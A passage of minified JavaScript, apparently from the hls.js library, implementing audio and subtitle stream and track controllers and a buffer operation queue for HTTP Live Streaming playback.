g=this.getLoadPosition(),v=Ar.bufferInfo(this.mediaBuffer,g,this.config.maxBufferHole);Xe(v.end,this.config.maxFragLookUpTolerance,u)<0&&(this.log("Waiting fragment cc ("+u.cc+") @ "+u.start+" cancelled because another fragment at "+v.end+" is needed"),this.clearWaitingFragment())}}else this.state=Nr}this.onTickEnd()},r.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=Nr)},r.resetLoadingState=function(){this.clearWaitingFragment(),t.prototype.resetLoadingState.call(this)},r.onTickEnd=function(){var t=this.media;null!=t&&t.readyState&&(this.lastCurrentTime=t.currentTime)},r.doTickIdle=function(){var t=this.hls,e=this.levels,r=this.media,i=this.trackId,n=t.config;if(null!=e&&e[i]&&(r||!this.startFragRequested&&n.startFragPrefetch)){var a=e[i],s=a.details;if(!s||s.live&&this.levelLastLoaded!==i||this.waitForCdnTuneIn(s))this.state=Kr;else{var o=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&o&&(this.bufferFlushed=!1,this.afterBufferFlushed(o,F,de));var l=this.getFwdBufferInfo(o,de);if(null!==l){var u=this.bufferedTrack,h=this.switchingTrack;if(!h&&this._streamEnded(l,s))return t.trigger(T.BUFFER_EOS,{type:"audio"}),void(this.state=Yr);var d=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,he),c=l.len,f=this.getMaxBufferLength(null==d?void 0:d.len);if(!(c>=f)||h){var g=s.fragments[0].start,v=l.end;if(h&&r){var m=this.getLoadPosition();u&&h.attrs!==u.attrs&&(v=m),s.PTSKnown&&m<g&&(l.end>g||l.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),r.currentTime=g+.05)}var p=this.getNextFragment(v,s),y=!1;if(p&&this.isLoopLoading(p,v)&&(y=!!p.gap,p=this.getNextFragmentLoopLoading(p,s,l,he,f)),p){var E=d&&p.start>d.end+s.targetduration;if(E||(null==d||!d.len)&&l.len){var S=this.fragmentTracker.getBufferedFrag(p.start,he);if(null===S)return;if(y||(y=!!S.gap||!!E&&0===d.len),E&&!y||y&&l.nextStart&&l.nextStart<S.end)return}this.loadFragment(p,a,v)}else this.bufferFlushed=!0}}}}},r.getMaxBufferLength=function(e){var r=t.prototype.getMaxBufferLength.call(this);return e?Math.min(Math.max(r,e),this.config.maxMaxBufferLength):r},r.onMediaDetaching=function(){this.videoBuffer=null,t.prototype.onMediaDetaching.call(this)},r.onAudioTracksUpdated=function(t,e){var r=e.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(t){return new xe(t)}))},r.onAudioTrackSwitching=function(t,e){var r=!!e.url;this.trackId=e.id;var i=this.fragCurrent;i&&(i.abortRequests(),this.removeUnbufferedFrags(i.start)),this.resetLoadingState(),r?this.setInterval(100):this.resetTransmuxer(),r?(this.switchingTrack=e,this.state=Nr):(this.switchingTrack=null,this.bufferedTrack=e,this.state=Mr),this.tick()},r.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=!1,this.bufferedTrack=null,this.switchingTrack=null},r.onLevelLoaded=function(t,e){this.mainDetails=e.details,null!==this.cachedTrackLoadedData&&(this.hls.trigger(T.AUDIO_TRACK_LOADED,this.cachedTrackLoadedData),this.cachedTrackLoadedData=null)},r.onAudioTrackLoaded=function(t,e){var r;if(null!=this.mainDetails){var i=this.levels,n=e.details,a=e.id;if(i){this.log("Track "+a+" loaded ["+n.startSN+","+n.endSN+"],duration:"+n.totalduration);var s=i[a],o=0;if(n.live||null!=(r=s.details)&&r.live){var l=this.mainDetails;if(n.fragments[0]||(n.deltaUpdateFailed=!0),n.deltaUpdateFailed||!l)return;!s.details&&n.hasProgramDateTime&&l.hasProgramDateTime?(Cr(n,l),o=n.fragments[0].start):o=this.alignPlaylists(n,s.details)}s.details=n,this.levelLastLoaded=a,this.startFragRequested||!this.mainDetails&&n.live||this.setStartPosition(s.details,o),this.state!==Kr||this.waitForCdnTuneIn(n)||(this.state=Nr),this.tick()}else this.warn("Audio tracks were reset while loading level "+a)}else this.cachedTrackLoadedData=e},r._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.config,s=this.trackId,o=this.levels;if(o){var l=o[s];if(l){var u=l.details;if(!u)return this.warn("Audio track details undefined on fragment load progress"),void this.removeUnbufferedFrags(r.start);var h=a.defaultAudioCodec||l.audioCodec||"mp4a.40.2",d=this.transmuxer;d||(d=this.transmuxer=new on(this.hls,de,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var c=this.initPTS[r.cc],f=null==(e=r.initSegment)?void 0:e.data;if(void 0!==c){var g=i?i.index:-1,v=-1!==g,m=new kr(r.level,r.sn,r.stats.chunkCount,n.byteLength,g,v);d.push(n,f,h,"",r,i,u.totalduration,!1,m,c)}else this.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+u.startSN+" ,"+u.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new fn,complete:!1}).cache.push(new Uint8Array(n)),this.waitingVideoCC=this.videoTrackCC,this.state=jr}else this.warn("Audio track is undefined on fragment load progress")}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},r.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},r.onBufferCreated=function(t,e){var r=e.tracks.audio;r&&(this.mediaBuffer=r.buffer||null),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer||null)},r.onFragBuffered=function(t,e){var r,n=e.frag,a=e.part;if(n.type===de)if(this.fragContextChanged(n))this.warn("Fragment "+n.sn+(a?" p: "+a.index:"")+" of level "+n.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+(this.switchingTrack?this.switchingTrack.name:"false"));else{if("initSegment"!==n.sn){this.fragPrevious=n;var s=this.switchingTrack;s&&(this.bufferedTrack=s,this.switchingTrack=null,this.hls.trigger(T.AUDIO_TRACK_SWITCHED,i({},s)))}this.fragBufferedComplete(n,a)}else this.loadedmetadata||n.type!==he||null!=(r=this.videoBuffer||this.media)&&r.buffered.length&&(this.loadedmetadata=!0)},r.onError=function(e,r){var i;if(r.fatal)this.state=Wr;else switch(r.details){case S.FRAG_GAP:case S.FRAG_PARSING_ERROR:case S.FRAG_DECRYPT_ERROR:case S.FRAG_LOAD_ERROR:case S.FRAG_LOAD_TIMEOUT:case S.KEY_LOAD_ERROR:case S.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(de,r);break;case S.AUDIO_TRACK_LOAD_ERROR:case S.AUDIO_TRACK_LOAD_TIMEOUT:case S.LEVEL_PARSING_ERROR:r.levelRetry||this.state!==Kr||(null==(i=r.context)?void 0:i.type)!==le||(this.state=Nr);break;case S.BUFFER_FULL_ERROR:if(!r.parent||"audio"!==r.parent)return;this.reduceLengthAndFlushBuffer(r)&&(this.bufferedTrack=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio"));break;case S.INTERNAL_EXCEPTION:this.recoverWorkerError(r)}},r.onBufferFlushed=function(t,e){e.type===F&&(this.bufferFlushed=!0,this.state===Yr&&(this.state=Nr))},r._handleTransmuxComplete=function(t){var e,r="audio",i=this.hls,n=t.remuxResult,a=t.chunkMeta,s=this.getCurrentContext(a);if(s){var l=s.frag,u=s.part,h=s.level.details,d=n.audio,c=n.text,f=n.id3,g=n.initSegment;if(!this.fragContextChanged(l)&&h){if(this.state=Hr,this.switchingTrack&&d&&this.completeAudioSwitch(this.switchingTrack),null!=g&&g.tracks&&(this._bufferInitSegment(g.tracks,l,a),i.trigger(T.FRAG_PARSING_INIT_SEGMENT,{frag:l,id:r,tracks:g.tracks})),d){var v=d.startPTS,m=d.endPTS,p=d.startDTS,y=d.endDTS;u&&(u.elementaryStreams[F]={startPTS:v,endPTS:m,startDTS:p,endDTS:y}),l.setElementaryStreamInfo(F,v,m,p,y),this.bufferFragmentData(d,l,u,a)}if(null!=f&&null!=(e=f.samples)&&e.length){var E=o({id:r,frag:l,details:h},f);i.trigger(T.FRAG_PARSING_METADATA,E)}if(c){var S=o({id:r,frag:l,details:h},c);i.trigger(T.FRAG_PARSING_USERDATA,S)}}else this.fragmentTracker.removeFragment(l)}else this.resetWhenMissingContext(a)},r._bufferInitSegment=function(t,e,r){if(this.state===Hr){t.video&&delete t.video;var i=t.audio;if(i){i.levelCodec=i.codec,i.id="audio",this.log("Init audio buffer, container:"+i.container+", codecs[parsed]=["+i.codec+"]"),this.hls.trigger(T.BUFFER_CODECS,t);var n=i.initSegment;if(null!=n&&n.byteLength){var a={type:"audio",frag:e,part:null,chunkMeta:r,parent:e.type,data:n};this.hls.trigger(T.BUFFER_APPENDING,a)}this.tick()}}},r.loadFragment=function(e,r,i){var n,a=this.fragmentTracker.getState(e);this.fragCurrent=e,this.switchingTrack||a===ur||a===dr?"initSegment"===e.sn?this._loadInitSegment(e,r):null!=(n=r.details)&&n.live&&!this.initPTS[e.cc]?(this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=jr):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):this.clearTrackerIfNeeded(e)},r.completeAudioSwitch=function(e){var r=this.hls,n=this.media,a=this.bufferedTrack,s=null==a?void 0:a.attrs,o=e.attrs;n&&s&&(s.CHANNELS!==o.CHANNELS||s.NAME!==o.NAME||s.LANGUAGE!==o.LANGUAGE)&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.bufferedTrack=e,this.switchingTrack=null,r.trigger(T.AUDIO_TRACK_SWITCHED,i({},e))},e}(Xr),vn=function(t){function e(e){var r;return(r=t.call(this,e,"[audio-track-controller]")||this).tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.currentTrack=null,r.selectDefaultTrack=!0,r.registerListeners(),r}l(e,t);var r=e.prototype;return r.registerListeners=function(){var t=this.hls;t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.MANIFEST_PARSED,this.onManifestParsed,this),t.on(T.LEVEL_LOADING,this.onLevelLoading,this),t.on(T.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(T.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(T.ERROR,this.onError,this)},r.unregisterListeners=function(){var t=this.hls;t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.MANIFEST_PARSED,this.onManifestParsed,this),t.off(T.LEVEL_LOADING,this.onLevelLoading,this),t.off(T.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(T.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(T.ERROR,this.onError,this)},r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,t.prototype.destroy.call(this)},r.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0},r.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},r.onAudioTrackLoaded=function(t,e){var r=e.id,i=e.groupId,n=e.details,a=this.tracksInGroup[r];if(a&&a.groupId===i){var s=a.details;a.details=e.details,this.log("audio-track "+r+' "'+a.name+'" lang:'+a.lang+" group:"+i+" loaded ["+n.startSN+"-"+n.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,e,s)}else this.warn("Track with id:"+r+" and group:"+i+" not found in active group "+a.groupId)},r.onLevelLoading=function(t,e){this.switchLevel(e.level)},r.onLevelSwitching=function(t,e){this.switchLevel(e.level)},r.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.audioGroupIds){var r=e.audioGroupIds[e.urlId];if(this.groupId!==r){this.groupId=r||null;var i=this.tracks.filter((function(t){return!r||t.groupId===r}));this.selectDefaultTrack&&!i.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),this.tracksInGroup=i;var n={audioTracks:i};this.log("Updating audio tracks, "+i.length+" track(s) found in group:"+r),this.hls.trigger(T.AUDIO_TRACKS_UPDATED,n),this.selectInitialTrack()}else this.shouldReloadPlaylist(this.currentTrack)&&this.setAudioTrack(this.trackId)}},r.onError=function(t,e){!e.fatal&&e.context&&e.context.type===le&&e.context.id===this.trackId&&e.context.groupId===this.groupId&&(this.requestScheduled=-1,this.checkRetry(e))},r.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid id passed to audio-track controller");else{this.clearTimer();var r=this.currentTrack;e[this.trackId];var n=e[t],a=n.groupId,s=n.name;if(this.log("Switching to audio-track "+t+' "'+s+'" lang:'+n.lang+" group:"+a),this.trackId=t,this.currentTrack=n,this.selectDefaultTrack=!1,this.hls.trigger(T.AUDIO_TRACK_SWITCHING,i({},n)),!n.details||n.details.live){var o=this.switchParams(n.url,null==r?void 0:r.details);this.loadPlaylist(o)}}},r.selectInitialTrack=function(){var t=this.tracksInGroup,e=this.findTrackId(this.currentTrack)|this.findTrackId(null);if(-1!==e)this.setAudioTrack(e);else{var r=new Error("No track found for running audio group-ID: "+this.groupId+" track count: "+t.length);this.warn(r.message),this.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:r})}},r.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if(!this.selectDefaultTrack||i.default){if(!t||t.attrs["STABLE-RENDITION-ID"]===i.attrs["STABLE-RENDITION-ID"])return i.id;if(t.name===i.name&&t.lang===i.lang)return i.id}}return-1},r.loadPlaylist=function(e){t.prototype.loadPlaylist.call(this);var r=this.tracksInGroup[this.trackId];if(this.shouldLoadPlaylist(r)){var i=r.id,n=r.groupId,a=r.url;if(e)try{a=e.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist "+i+' "'+r.name+'" lang:'+r.lang+" group:"+n),this.clearTimer(),this.hls.trigger(T.AUDIO_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:e||null})}},a(e,[{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}]),e}(ar);function mn(t,e){if(t.length!==e.length)return!1;for(var r=0;r<t.length;r++)if(!pn(t[r].attrs,e[r].attrs))return!1;return!0}function pn(t,e){var r=t["STABLE-RENDITION-ID"];return r?r===e["STABLE-RENDITION-ID"]:!["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED"].some((function(r){return t[r]!==e[r]}))}var yn=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[subtitle-stream-controller]",ce)||this).levels=[],n.currentTrackId=-1,n.tracksBuffered=[],n.mainDetails=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},r._registerListeners=function(){var t=this.hls;t.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.LEVEL_LOADED,this.onLevelLoaded,this),t.on(T.ERROR,this.onError,this),t.on(T.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(T.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(T.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(T.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(T.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(T.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.LEVEL_LOADED,this.onLevelLoaded,this),t.off(T.ERROR,this.onError,this),t.off(T.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(T.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(T.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(T.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(T.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(T.FRAG_BUFFERED,this.onFragBuffered,this)},r.startLoad=function(t){this.stopLoad(),this.state=Nr,this.setInterval(500),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},r.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},r.onMediaDetaching=function(){this.tracksBuffered=[],t.prototype.onMediaDetaching.call(this)},r.onLevelLoaded=function(t,e){this.mainDetails=e.details},r.onSubtitleFragProcessed=function(t,e){var r=e.frag,i=e.success;if(this.fragPrevious=r,this.state=Nr,i){var n=this.tracksBuffered[this.currentTrackId];if(n){for(var a,s=r.start,o=0;o<n.length;o++)if(s>=n[o].start&&s<=n[o].end){a=n[o];break}var l=r.start+r.duration;a?a.end=l:(a={start:s,end:l},n.push(a)),this.fragmentTracker.fragBuffered(r)}}},r.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var n=this.currentTrackId,a=this.levels;if(!a.length||!a[n]||!a[n].details)return;var s=i-a[n].details.targetduration;if(s<=0)return;e.endOffsetSubtitles=Math.max(0,s),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=s)t.shift();else{if(!(t[e].start<s))break;t[e].start=s,e++}})),this.fragmentTracker.removeFragmentsInRange(r,s,ce)}},r.onFragBuffered=function(t,e){var r;this.loadedmetadata||e.frag.type!==he||null!=(r=this.media)&&r.buffered.length&&(this.loadedmetadata=!0)},r.onError=function(t,e){var r=e.frag;(null==r?void 0:r.type)===ce&&(this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==Mr&&(this.state=Nr))},r.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks;mn(this.levels,i)?this.levels=i.map((function(t){return new xe(t)})):(this.tracksBuffered=[],this.levels=i.map((function(t){var e=new xe(t);return r.tracksBuffered[e.id]=[],e})),this.fragmentTracker.removeFragmentsInRange(0,Number.POSITIVE_INFINITY,ce),this.fragPrevious=null,this.mediaBuffer=null)},r.onSubtitleTrackSwitch=function(t,e){if(this.currentTrackId=e.id,this.levels.length&&-1!==this.currentTrackId){var r=this.levels[this.currentTrackId];null!=r&&r.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,r&&this.setInterval(500)}else this.clearInterval()},r.onSubtitleTrackLoaded=function(t,e){var r,i=e.details,n=e.id,a=this.currentTrackId,s=this.levels;if(s.length){var o=s[a];if(!(n>=s.length||n!==a)&&o){this.mediaBuffer=this.mediaBufferTimeRanges;var l=0;if(i.live||null!=(r=o.details)&&r.live){var u=this.mainDetails;if(i.deltaUpdateFailed||!u)return;var h=u.fragments[0];o.details?0===(l=this.alignPlaylists(i,o.details))&&h&&Ue(i,l=h.start):i.hasProgramDateTime&&u.hasProgramDateTime?(Cr(i,u),l=i.fragments[0].start):h&&Ue(i,l=h.start)}o.details=i,this.levelLastLoaded=n,this.startFragRequested||!this.mainDetails&&i.live||this.setStartPosition(o.details,l),this.tick(),i.live&&!this.fragCurrent&&this.media&&this.state===Nr&&(qe(null,i.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0))}}},r._handleFragmentLoadComplete=function(t){var e=this,r=t.frag,i=t.payload,n=r.decryptdata,a=this.hls;if(!this.fragContextChanged(r)&&i&&i.byteLength>0&&n&&n.key&&n.iv&&"AES-128"===n.method){var s=performance.now();this.decrypter.decrypt(new Uint8Array(i),n.key.buffer,n.iv.buffer).catch((function(t){throw a.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_DECRYPT_ERROR,fatal:!1,error:t,reason:t.message,frag:r}),t})).then((function(t){var e=performance.now();a.trigger(T.FRAG_DECRYPTED,{frag:r,payload:t,stats:{tstart:s,tdecrypt:e}})})).catch((function(t){e.warn(t.name+": "+t.message),e.state=Nr}))}},r.doTick=function(){if(this.media){if(this.state===Nr){var t=this.currentTrackId,e=this.levels,r=e[t];if(!e.length||!r||!r.details)return;var i=r.details,n=i.targetduration,a=this.config,s=this.getLoadPosition(),o=Ar.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],s-n,a.maxBufferHole),l=o.end,u=o.len,h=this.getFwdBufferInfo(this.media,he);if(u>this.getMaxBufferLength(null==h?void 0:h.len)+n)return;var d=i.fragments,c=d.length,f=i.edge,g=null,v=this.fragPrevious;if(l<f){var m=a.maxFragLookUpTolerance;!(g=qe(v,d,Math.max(d[0].start,l),m))&&v&&v.start<d[0].start&&(g=d[0])}else g=d[c-1];if(!g)return;g=this.mapToInitFragWhenRequired(g),this.fragmentTracker.getState(g)===ur&&this.loadFragment(g,r,l)}}else this.state=Nr},r.getMaxBufferLength=function(e){var r=t.prototype.getMaxBufferLength.call(this);return e?Math.max(r,e):r},r.loadFragment=function(e,r,i){this.fragCurrent=e,"initSegment"===e.sn?this._loadInitSegment(e,r):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i))},a(e,[{key:"mediaBufferTimeRanges",get:function(){return new Tn(this.tracksBuffered[this.currentTrackId]||[])}}]),e}(Xr),Tn=function(t){this.buffered=void 0;var e=function(e,r,i){if((r>>>=0)>i-1)throw new DOMException("Failed to execute '"+e+"' on 'TimeRanges': The index provided ("+r+") is greater than the maximum bound ("+i+")");return t[r][e]};this.buffered={get length(){return t.length},end:function(r){return e("end",r,t.length)},start:function(r){return e("start",r,t.length)}}},En=function(t){function e(e){var r;return(r=t.call(this,e,"[subtitle-track-controller]")||this).media=null,r.tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.trackChangeListener=function(){return r.onTextTracksChanged()},r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r._subtitleDisplay=!0,r.registerListeners(),r}l(e,t);var r=e.prototype;return r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.trackChangeListener=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},r.registerListeners=function(){var t=this.hls;t.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.MANIFEST_PARSED,this.onManifestParsed,this),t.on(T.LEVEL_LOADING,this.onLevelLoading,this),t.on(T.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(T.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(T.ERROR,this.onError,this)},r.unregisterListeners=function(){var t=this.hls;t.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.MANIFEST_PARSED,this.onManifestParsed,this),t.off(T.LEVEL_LOADING,this.onLevelLoading,this),t.off(T.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(T.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(T.ERROR,this.onError,this)},r.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},r.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.trackChangeListener,t)},r.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),Sn(this.media.textTracks).forEach((function(t){ye(t)})),this.subtitleTrack=-1,this.media=null)},r.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.selectDefaultTrack=!0},r.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},r.onSubtitleTrackLoaded=function(t,e){var r=e.id,i=e.details,n=this.trackId,a=this.tracksInGroup[n];if(a){var s=a.details;a.details=e.details,this.log("subtitle track "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,e,s)}else this.warn("Invalid subtitle track id "+r)},r.onLevelLoading=function(t,e){this.switchLevel(e.level)},r.onLevelSwitching=function(t,e){this.switchLevel(e.level)},r.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.textGroupIds){var r=e.textGroupIds[e.urlId],i=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;if(this.groupId!==r){var n=this.tracks.filter((function(t){return!r||t.groupId===r}));this.tracksInGroup=n;var a=this.findTrackId(null==i?void 0:i.name)||this.findTrackId();this.groupId=r||null;var s={subtitleTracks:n};this.log("Updating subtitle tracks, "+n.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(T.SUBTITLE_TRACKS_UPDATED,s),-1!==a&&this.setSubtitleTrack(a,i)}else this.shouldReloadPlaylist(i)&&this.setSubtitleTrack(this.trackId,i)}},r.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},r.onError=function(t,e){!e.fatal&&e.context&&e.context.type===ue&&e.context.id===this.trackId&&e.context.groupId===this.groupId&&this.checkRetry(e)},r.loadPlaylist=function(e){t.prototype.loadPlaylist.call(this);var r=this.tracksInGroup[this.trackId];if(this.shouldLoadPlaylist(r)){var i=r.id,n=r.groupId,a=r.url;if(e)try{a=e.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+i),this.hls.trigger(T.SUBTITLE_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:e||null})}},r.toggleTrackModes=function(t){var e=this,r=this.media,i=this.trackId;if(r){var n=Sn(r.textTracks),a=n.filter((function(t){return t.groupId===e.groupId}));if(-1===t)[].slice.call(n).forEach((function(t){t.mode="disabled"}));else{var s=a[i];s&&(s.mode="disabled")}var o=a[t];o&&(o.mode=this.subtitleDisplay?"showing":"hidden")}},r.setSubtitleTrack=function(t,e){var r,i=this.tracksInGroup;if(this.media){if(this.trackId!==t&&this.toggleTrackModes(t),!(this.trackId===t&&(-1===t||null!=(r=i[t])&&r.details)||t<-1||t>=i.length)){this.clearTimer();var n=i[t];if(this.log("Switching to subtitle-track "+t+(n?' "'+n.name+'" lang:'+n.lang+" group:"+n.groupId:"")),this.trackId=t,n){var a=n.id,s=n.groupId,o=void 0===s?"":s,l=n.name,u=n.type,h=n.url;this.hls.trigger(T.SUBTITLE_TRACK_SWITCH,{id:a,groupId:o,name:l,type:u,url:h});var d=this.switchParams(n.url,null==e?void 0:e.details);this.loadPlaylist(d)}else this.hls.trigger(T.SUBTITLE_TRACK_SWITCH,{id:t})}}else this.queuedDefaultTrack=t},r.onTextTracksChanged=function(){if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),this.media&&this.hls.config.renderTextTracksNatively){for(var t=-1,e=Sn(this.media.textTracks),r=0;r<e.length;r++)if("hidden"===e[r].mode)t=r;else if("showing"===e[r].mode){t=r;break}this.subtitleTrack!==t&&(this.subtitleTrack=t)}},a(e,[{key:"subtitleDisplay",get:function(){return this._subtitleDisplay},set:function(t){this._subtitleDisplay=t,this.trackId>-1&&this.toggleTrackModes(this.trackId)}},{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1;var e=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;this.setSubtitleTrack(t,e)}}]),e}(ar);function Sn(t){for(var e=[],r=0;r<t.length;r++){var i=t[r];"subtitles"!==i.kind&&"captions"!==i.kind||!i.label||e.push(t[r])}return e}var Ln=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e){var r=this.queues[e];r.push(t),1===r.length&&this.buffers[e]&&this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,r=new Promise((function(t){e=t})),i={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(i,t),r},e.executeNext=function(t){var e=this.buffers,r=this.queues,i=e[t],n=r[t];if(n.length){var a=n[0];try{a.execute()}catch(e){D.warn("[buffer-operation-queue]: Unhandled exception executing the current operation"),a.onError(e),null!=i&&i.updating||(n.shift(),this.executeNext(t))}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return 